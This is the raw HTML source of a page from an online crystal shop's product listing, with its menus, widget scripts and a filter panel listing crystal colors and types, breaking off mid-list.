            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e0bc8965d165f0019951b25&product=inline-share-buttons' async='async'></script>

<meta name="google-site-verification" content="F-jBziJQKk2iHOwS7o_kw2hVA2S8GEPWQC1YwM0LMhU" />

<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinHTML5.css?ver=2.2.4.2' media='all' />
</head>
<body class="archive paged post-type-archive post-type-archive-product paged-4 post-type-paged-4 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4-1 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce-shop woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-global fl-theme-builder-footer fl-theme-builder-footer-footer-global tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-5 woo-products-per-page-35 woof_search_is_going" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-673 fl-builder-global-templates-locked" data-post-id="673" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61776475d6801 fl-row-default-height fl-row-align-center" data-node="61776475d6801">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-61776475d67fb" data-node="61776475d67fb">
			<div class="fl-col fl-node-61776475d67fc fl-col-bg-color fl-col-small" data-node="61776475d67fc">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fd fl-col-bg-color" data-node="61776475d67fd">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fe fl-col-bg-color fl-col-small" data-node="61776475d67fe">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8dae0538663 fl-row-default-height fl-row-align-center z-index-5" data-node="5f8dae0538663">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8dae053a134" data-node="5f8dae053a134">
			<div class="fl-col fl-node-5f8dae053a1d6 fl-col-bg-color" data-node="5f8dae053a1d6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8dae05383be" data-node="5f8dae05383be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-226085 size-full" src="https://www.crystalvaults.com/wp-content/uploads/2020/08/cv-logo-for-web.jpg" alt="Crystal Vaults Logo" itemprop="image" height="98" width="281" title="cv-logo-for-web"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5fd2d87a8e457" data-node="5fd2d87a8e457">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-new-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-506004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/crystal-guide/">Learn</a></li><li id="menu-item-491022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-categories/">Browse</a></li><li id="menu-item-469923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Crystals</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/featured/">Featured</a></li>	<li id="menu-item-469924" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Shop all Crystals</a></li>	<li id="menu-item-469925" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-type/">Crystals by Name</a></li>	<li id="menu-item-469926" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-color/">Crystals by Color</a></li>	<li id="menu-item-469927" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-shape/">Crystals by Shape</a></li>	<li id="menu-item-469928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/jewelry/">Crystal Jewelry</a></li>	<li id="menu-item-469929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-kits/">Crystal Kits</a></li>	<li id="menu-item-469930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/grids/">Crystal Grids</a></li>	<li id="menu-item-469931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/zodiac/">Crystal Astrology</a></li></ul></li><li id="menu-item-469932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/">Crystal Energy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-tea">Crystal Tea</a></li>	<li id="menu-item-492504" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/herbs/">Herbs</a></li>	<li id="menu-item-492651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/candles/">Spell Candles</a></li>	<li id="menu-item-469934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/essences/">Crystal Essences</a></li>	<li id="menu-item-469935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/elixirs/">Crystal Elixirs</a></li>	<li id="menu-item-469936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy">Crystal Aromatherapy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-473836" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/">Bath</a></li>		<li id="menu-item-473838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/diffusers/">Diffusers</a></li>		<li id="menu-item-473837" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/massage-oils/">Massage Oils</a></li>		<li id="menu-item-473840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-sprays/">Sprays</a></li></ul></li>	<li id="menu-item-469937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/chakra-balancing/">Chakra Balancing</a></li></ul></li><li id="menu-item-492030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-conjure-magic/">Spells</a></li><li id="menu-item-469938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/accessories/">More</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-492031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-guides/">Crystal Guides</a></li>	<li id="menu-item-469939" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/accessories/crystal-cards/">Crystal Cards</a></li>	<li id="menu-item-469940" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/600337/">Crystal Oracle</a></li>	<li id="menu-item-469941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/horoscope/">Crystal Horoscope</a></li></ul></li><li id="menu-item-469954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/blog/">Blog</a></li><li id="menu-item-525411" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/podcast/">Podcast</a></li><li id="menu-item-469955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://crystalvaults.com/about-us">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></li>	<li id="menu-item-469957" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/help/">FAQ</a></li>	<li id="menu-item-469958" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/about-us">About Us</a></li>	<li id="menu-item-469959" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/shipping/">Shipping</a></li>	<li id="menu-item-469960" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/returns/">Returns</a></li>	<li id="menu-item-469961" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-469962" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/clearance/">Sale</a></li><li id="menu-item-469963" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/my-account/"><i class="_mi fa fa-user-circle" aria-hidden="true"></i><span class="visuallyhidden">My Account</span></a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.crystalvaults.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.crystalvaults.com/shop/">Shop</a>&nbsp;&#47;&nbsp;Page 4</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>



    <div>
                        <style type="text/css">
                    .woof_show_auto_form,.woof_hide_auto_form
                    {
                        background-image: url('https://www.crystalvaults.com/wp-content/uploads/2022/02/filter-button.png') !important;
                    }
                </style>
                        <a href="javascript:void(0);" class="woof_show_auto_form "></a><br />
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
            
            <div class="woof woof_sid woof_sid_auto_shortcode" data-sid="auto_shortcode" data-shortcode="woof sid='auto_shortcode' autohide='1' price_filter='3' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="auto_shortcode">show blocks helper</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.4.2">
                    Found results:     <span class="woof_found_count">219</span>
<br /><br />                    
                                            <div data-css-class="woof_text_search_container" class="woof_text_search_container woof_container woof_container_woof_text">
    <div class="woof_container_overlay_item"></div>
    <div class="woof_container_inner">
        
        <div class="woof_show_text_search_container">
            <img width="36" class="woof_show_text_search_loader" style="display: none;" src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/img/loader.gif" alt="loader" />
            <a href="javascript:void(0);" data-uid="woof_text_search_696c9b38124f7" class="woof_text_search_go woof_text_search_696c9b38124f7"></a>
            <input type="search" class="woof_show_text_search woof_text_search_696c9b38124f7" id="woof_text_search_696c9b38124f7" data-uid="woof_text_search_696c9b38124f7" data-auto_res_count="0" data-auto_search_by="" placeholder="Search products" name="woof_text" value="" />
            
                    
        </div>


    </div>
</div>
                
                

                                    <div data-css-class="woof_price3_search_container" class="woof_price3_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                                                            <h4>
                                Price                                                                </h4>
                            
                            
<input class="woof_range_slider" id="696c9b381260b" data-taxes="1" data-min="2" data-max="193" data-min-now="2" data-max-now="193" data-step="1" data-slider-prefix="&#36;" data-slider-postfix="" value="" />

                        </div>
                    </div>
                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_checkbox woof_container_pa_color woof_container_2 woof_container_color">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_color">
                                            <h4>
                            COLOR                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_628 " >
                <input type="checkbox"  id="woof_628_696c9b382242d" class="woof_checkbox_term woof_checkbox_term_628" data-tax="pa_color" name="green" data-term-id="628" value="628"  checked='checked' checked='checked' />
                <label class="woof_checkbox_label woof_checkbox_label_selected" for="woof_628_696c9b382242d">Green Crystals</label>
                                <input type="hidden" value="Green Crystals" data-anchor="woof_n_pa_color_green" />

            </li>


                        


            <li class="woof_term_641 " >
                <input type="checkbox"  id="woof_641_696c9b3822435" class="woof_checkbox_term woof_checkbox_term_641" data-tax="pa_color" name="black" data-term-id="641" value="641"  />
                <label class="woof_checkbox_label " for="woof_641_696c9b3822435">Black Crystals</label>
                                <input type="hidden" value="Black Crystals" data-anchor="woof_n_pa_color_black" />

            </li>


                        


            <li class="woof_term_637 " >
                <input type="checkbox"  id="woof_637_696c9b382269a" class="woof_checkbox_term woof_checkbox_term_637" data-tax="pa_color" name="blue" data-term-id="637" value="637"  />
                <label class="woof_checkbox_label " for="woof_637_696c9b382269a">Blue Crystals</label>
                                <input type="hidden" value="Blue Crystals" data-anchor="woof_n_pa_color_blue" />

            </li>


                        


            <li class="woof_term_635 " >
                <input type="checkbox"  id="woof_635_696c9b38227aa" class="woof_checkbox_term woof_checkbox_term_635" data-tax="pa_color" name="brown" data-term-id="635" value="635"  />
                <label class="woof_checkbox_label " for="woof_635_696c9b38227aa">Brown Crystals</label>
                                <input type="hidden" value="Brown Crystals" data-anchor="woof_n_pa_color_brown" />

            </li>


                        


            <li class="woof_term_626 " >
                <input type="checkbox"  id="woof_626_696c9b382291e" class="woof_checkbox_term woof_checkbox_term_626" data-tax="pa_color" name="clear" data-term-id="626" value="626"  />
                <label class="woof_checkbox_label " for="woof_626_696c9b382291e">Clear Crystals</label>
                                <input type="hidden" value="Clear Crystals" data-anchor="woof_n_pa_color_clear" />

            </li>


                        


            <li class="woof_term_630 woof_hidden_term" >
                <input type="checkbox"  id="woof_630_696c9b3822aa8" class="woof_checkbox_term woof_checkbox_term_630" data-tax="pa_color" name="gold" data-term-id="630" value="630"  />
                <label class="woof_checkbox_label " for="woof_630_696c9b3822aa8">Gold Crystals</label>
                                <input type="hidden" value="Gold Crystals" data-anchor="woof_n_pa_color_gold" />

            </li>


                        


            <li class="woof_term_627 woof_hidden_term" >
                <input type="checkbox"  id="woof_627_696c9b3822bdb" class="woof_checkbox_term woof_checkbox_term_627" data-tax="pa_color" name="indigo" data-term-id="627" value="627"  />
                <label class="woof_checkbox_label " for="woof_627_696c9b3822bdb">Indigo Crystals</label>
                                <input type="hidden" value="Indigo Crystals" data-anchor="woof_n_pa_color_indigo" />

            </li>


                        


            <li class="woof_term_629 woof_hidden_term" >
                <input type="checkbox"  id="woof_629_696c9b3822d1c" class="woof_checkbox_term woof_checkbox_term_629" data-tax="pa_color" name="multi" data-term-id="629" value="629"  />
                <label class="woof_checkbox_label " for="woof_629_696c9b3822d1c">Multi-Colored Crystals</label>
                                <input type="hidden" value="Multi-Colored Crystals" data-anchor="woof_n_pa_color_multi" />

            </li>


                        


            <li class="woof_term_631 woof_hidden_term" >
                <input type="checkbox"  id="woof_631_696c9b3822e7b" class="woof_checkbox_term woof_checkbox_term_631" data-tax="pa_color" name="olive" data-term-id="631" value="631"  />
                <label class="woof_checkbox_label " for="woof_631_696c9b3822e7b">Olive Crystals</label>
                                <input type="hidden" value="Olive Crystals" data-anchor="woof_n_pa_color_olive" />

            </li>


                        


            <li class="woof_term_632 woof_hidden_term" >
                <input type="checkbox"  id="woof_632_696c9b3822f87" class="woof_checkbox_term woof_checkbox_term_632" data-tax="pa_color" name="orange" data-term-id="632" value="632"  />
                <label class="woof_checkbox_label " for="woof_632_696c9b3822f87">Orange Crystals</label>
                                <input type="hidden" value="Orange Crystals" data-anchor="woof_n_pa_color_orange" />

            </li>


                        


            <li class="woof_term_634 woof_hidden_term" >
                <input type="checkbox"  id="woof_634_696c9b38230c6" class="woof_checkbox_term woof_checkbox_term_634" data-tax="pa_color" name="pink" data-term-id="634" value="634"  />
                <label class="woof_checkbox_label " for="woof_634_696c9b38230c6">Pink Crystals</label>
                                <input type="hidden" value="Pink Crystals" data-anchor="woof_n_pa_color_pink" />

            </li>


                        


            <li class="woof_term_639 woof_hidden_term" >
                <input type="checkbox"  id="woof_639_696c9b3823233" class="woof_checkbox_term woof_checkbox_term_639" data-tax="pa_color" name="red" data-term-id="639" value="639"  />
                <label class="woof_checkbox_label " for="woof_639_696c9b3823233">Red Crystals</label>
                                <input type="hidden" value="Red Crystals" data-anchor="woof_n_pa_color_red" />

            </li>


                        


            <li class="woof_term_633 woof_hidden_term" >
                <input type="checkbox"  id="woof_633_696c9b38232fb" class="woof_checkbox_term woof_checkbox_term_633" data-tax="pa_color" name="scarlet" data-term-id="633" value="633"  />
                <label class="woof_checkbox_label " for="woof_633_696c9b38232fb">Scarlet Crystals</label>
                                <input type="hidden" value="Scarlet Crystals" data-anchor="woof_n_pa_color_scarlet" />

            </li>


                        


            <li class="woof_term_638 woof_hidden_term" >
                <input type="checkbox"  id="woof_638_696c9b38233bb" class="woof_checkbox_term woof_checkbox_term_638" data-tax="pa_color" name="silver" data-term-id="638" value="638"  />
                <label class="woof_checkbox_label " for="woof_638_696c9b38233bb">Silver Crystals</label>
                                <input type="hidden" value="Silver Crystals" data-anchor="woof_n_pa_color_silver" />

            </li>


                        


            <li class="woof_term_640 woof_hidden_term" >
                <input type="checkbox"  id="woof_640_696c9b38234d4" class="woof_checkbox_term woof_checkbox_term_640" data-tax="pa_color" name="turquoise" data-term-id="640" value="640"  />
                <label class="woof_checkbox_label " for="woof_640_696c9b38234d4">Turquoise Colored Crystals</label>
                                <input type="hidden" value="Turquoise Colored Crystals" data-anchor="woof_n_pa_color_turquoise" />

            </li>


                        


            <li class="woof_term_624 woof_hidden_term" >
                <input type="checkbox"  id="woof_624_696c9b382360d" class="woof_checkbox_term woof_checkbox_term_624" data-tax="pa_color" name="violet" data-term-id="624" value="624"  />
                <label class="woof_checkbox_label " for="woof_624_696c9b382360d">Violet Crystals</label>
                                <input type="hidden" value="Violet Crystals" data-anchor="woof_n_pa_color_violet" />

            </li>


                        


            <li class="woof_term_636 woof_hidden_term" >
                <input type="checkbox"  id="woof_636_696c9b3823706" class="woof_checkbox_term woof_checkbox_term_636" data-tax="pa_color" name="white" data-term-id="636" value="636"  />
                <label class="woof_checkbox_label " for="woof_636_696c9b3823706">White Crystals</label>
                                <input type="hidden" value="White Crystals" data-anchor="woof_n_pa_color_white" />

            </li>


                        


            <li class="woof_term_642 woof_hidden_term" >
                <input type="checkbox"  id="woof_642_696c9b3823823" class="woof_checkbox_term woof_checkbox_term_642" data-tax="pa_color" name="yellow" data-term-id="642" value="642"  />
                <label class="woof_checkbox_label " for="woof_642_696c9b3823823">Yellow Crystals</label>
                                <input type="hidden" value="Yellow Crystals" data-anchor="woof_n_pa_color_yellow" />

            </li>


            
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_crystal_type" class="woof_container woof_container_checkbox woof_container_pa_crystal_type woof_container_3 woof_container_type">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_type">
                                            <h4>
                            TYPE                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_762 " >
                <input type="checkbox"  id="woof_762_696c9b3823b1b" class="woof_checkbox_term woof_checkbox_term_762" data-tax="pa_crystal_type" name="agate" data-term-id="762" value="762"  />
                <label class="woof_checkbox_label " for="woof_762_696c9b3823b1b">Agate</label>
                                <input type="hidden" value="Agate" data-anchor="woof_n_pa_crystal_type_agate" />

            </li>


                                                            


            <li class="woof_term_704 " >
                <input type="checkbox"  id="woof_704_696c9b3823f1c" class="woof_checkbox_term woof_checkbox_term_704" data-tax="pa_crystal_type" name="amethyst" data-term-id="704" value="704"  />
                <label class="woof_checkbox_label " for="woof_704_696c9b3823f1c">Amethyst</label>
                                <input type="hidden" value="Amethyst" data-anchor="woof_n_pa_crystal_type_amethyst" />

            </li>


                                                                                                


            <li class="woof_term_742 " >
                <input type="checkbox"  id="woof_742_696c9b3824569" class="woof_checkbox_term woof_checkbox_term_742" data-tax="pa_crystal_type" name="aquamarine" data-term-id="742" value="742"  />
                <label class="woof_checkbox_label " for="woof_742_696c9b3824569">Aquamarine</label>
                                <input type="hidden" value="Aquamarine" data-anchor="woof_n_pa_crystal_type_aquamarine" />

            </li>


                                    


            <li class="woof_term_698 " >
                <input type="checkbox"  id="woof_698_696c9b3824760" class="woof_checkbox_term woof_checkbox_term_698" data-tax="pa_crystal_type" name="atlantisite" data-term-id="698" value="698"  />
                <label class="woof_checkbox_label " for="woof_698_696c9b3824760">Atlantisite</label>
                                <input type="hidden" value="Atlantisite" data-anchor="woof_n_pa_crystal_type_atlantisite" />

            </li>


                        


            <li class="woof_term_755 " >
                <input type="checkbox"  id="woof_755_696c9b382484b" class="woof_checkbox_term woof_checkbox_term_755" data-tax="pa_crystal_type" name="aventurine" data-term-id="755" value="755"  />
                <label class="woof_checkbox_label " for="woof_755_696c9b382484b">Aventurine</label>
                                <input type="hidden" value="Aventurine" data-anchor="woof_n_pa_crystal_type_aventurine" />

            </li>


                        


            <li class="woof_term_674 woof_hidden_term" >
                <input type="checkbox"  id="woof_674_696c9b3824939" class="woof_checkbox_term woof_checkbox_term_674" data-tax="pa_crystal_type" name="azurite" data-term-id="674" value="674"  />
                <label class="woof_checkbox_label " for="woof_674_696c9b3824939">Azurite</label>
                                <input type="hidden" value="Azurite" data-anchor="woof_n_pa_crystal_type_azurite" />

            </li>


                                                                        


            <li class="woof_term_686 woof_hidden_term" >
                <input type="checkbox"  id="woof_686_696c9b3824dc2" class="woof_checkbox_term woof_checkbox_term_686" data-tax="pa_crystal_type" name="bloodstone" data-term-id="686" value="686"  />
                <label class="woof_checkbox_label " for="woof_686_696c9b3824dc2">Bloodstone</label>
                                <input type="hidden" value="Bloodstone" data-anchor="woof_n_pa_crystal_type_bloodstone" />

            </li>


                                                


            <li class="woof_term_3226 woof_hidden_term" >
                <input type="checkbox"  id="woof_3226_696c9b382503d" class="woof_checkbox_term woof_checkbox_term_3226" data-tax="pa_crystal_type" name="buddstone" data-term-id="3226" value="3226"  />
                <label class="woof_checkbox_label " for="woof_3226_696c9b382503d">Buddstone</label>
                                <input type="hidden" value="Buddstone" data-anchor="woof_n_pa_crystal_type_buddstone" />

            </li>


                                    


            <li class="woof_term_688 woof_hidden_term" >
                <input type="checkbox"  id="woof_688_696c9b38251a4" class="woof_checkbox_term woof_checkbox_term_688" data-tax="pa_crystal_type" name="calcite" data-term-id="688" value="688"  />
                <label class="woof_checkbox_label " for="woof_688_696c9b38251a4">Calcite</label>
                                <input type="hidden" value="Calcite" data-anchor="woof_n_pa_crystal_type_calcite" />

            </li>


                        


            <li class="woof_term_678 woof_hidden_term" >
                <input type="checkbox"  id="woof_678_696c9b382528f" class="woof_checkbox_term woof_checkbox_term_678" data-tax="pa_crystal_type" name="carnelian" data-term-id="678" value="678"  />
                <label class="woof_checkbox_label " for="woof_678_696c9b382528f">Carnelian</label>
                                <input type="hidden" value="Carnelian" data-anchor="woof_n_pa_crystal_type_carnelian" />

            </li>


                                    


            <li class="woof_term_765 woof_hidden_term" >
                <input type="checkbox"  id="woof_765_696c9b3825479" class="woof_checkbox_term woof_checkbox_term_765" data-tax="pa_crystal_type" name="chalcedony" data-term-id="765" value="765"  />
                <label class="woof_checkbox_label " for="woof_765_696c9b3825479">Chalcedony</label>
                                <input type="hidden" value="Chalcedony" data-anchor="woof_n_pa_crystal_type_chalcedony" />

            </li>


                                                            


            <li class="woof_term_679 woof_hidden_term" >
                <input type="checkbox"  id="woof_679_696c9b3825785" class="woof_checkbox_term woof_checkbox_term_679" data-tax="pa_crystal_type" name="chrysocolla" data-term-id="679" value="679"  />
                <label class="woof_checkbox_label " for="woof_679_696c9b3825785">Chrysocolla</label>
                                <input type="hidden" value="Chrysocolla" data-anchor="woof_n_pa_crystal_type_chrysocolla" />

            </li>


                        


            <li class="woof_term_736 woof_hidden_term" >
                <input type="checkbox"  id="woof_736_696c9b3825845" class="woof_checkbox_term woof_checkbox_term_736" data-tax="pa_crystal_type" name="chrysoprase" data-term-id="736" value="736"  />
                <label class="woof_checkbox_label " for="woof_736_696c9b3825845">Chrysoprase</label>
                                <input type="hidden" value="Chrysoprase" data-anchor="woof_n_pa_crystal_type_chrysoprase" />

            </li>


                                                


            <li class="woof_term_654 woof_hidden_term" >
                <input type="checkbox"  id="woof_654_696c9b3825ac8" class="woof_checkbox_term woof_checkbox_term_654" data-tax="pa_crystal_type" name="clear-quartz" data-term-id="654" value="654"  />
                <label class="woof_checkbox_label " for="woof_654_696c9b3825ac8">Clear Quartz</label>
                                <input type="hidden" value="Clear Quartz" data-anchor="woof_n_pa_crystal_type_clear-quartz" />

            </li>


                                                                        


            <li class="woof_term_681 woof_hidden_term" >
                <input type="checkbox"  id="woof_681_696c9b3825ec5" class="woof_checkbox_term woof_checkbox_term_681" data-tax="pa_crystal_type" name="dioptase" data-term-id="681" value="681"  />
                <label class="woof_checkbox_label " for="woof_681_696c9b3825ec5">Dioptase</label>
                                <input type="hidden" value="Dioptase" data-anchor="woof_n_pa_crystal_type_dioptase" />

            </li>


                        


            <li class="woof_term_3529 woof_hidden_term" >
                <input type="checkbox"  id="woof_3529_696c9b3825fa9" class="woof_checkbox_term woof_checkbox_term_3529" data-tax="pa_crystal_type" name="dragons-blood" data-term-id="3529" value="3529"  />
                <label class="woof_checkbox_label " for="woof_3529_696c9b3825fa9">Dragon's Blood</label>
                                <input type="hidden" value="Dragon's Blood" data-anchor="woof_n_pa_crystal_type_dragons-blood" />

            </li>


                                    


            <li class="woof_term_707 woof_hidden_term" >
                <input type="checkbox"  id="woof_707_696c9b382614d" class="woof_checkbox_term woof_checkbox_term_707" data-tax="pa_crystal_type" name="emerald" data-term-id="707" value="707"  />
